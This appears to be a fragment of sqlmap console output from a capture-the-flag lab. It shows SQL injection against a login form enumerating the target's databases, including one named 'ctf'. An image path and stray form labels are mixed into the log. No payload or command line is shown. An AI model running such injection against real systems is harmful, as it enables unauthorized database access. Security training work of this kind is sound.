 redirect is a result of a POST request. Do you want to resend original POST d
ata to a new location? [y/N]
[10:26:27] [INFO] retrieved: 'information_schema'
[10:26:27] [INFO] retrieved: 'performance_schema'
[10:26:27] [INFO] retrieved: 'mysql'
[10:26:28] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
User Name *
Password *
[10:26:28] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/eci-2zeeqzizj2oiqrubovzq.cloudeci1.ichunqiu.com'
[10:26:28] [WARNING] your sqlmap version is outdated
[*] ending @ 10:26:28 /2023-08-08/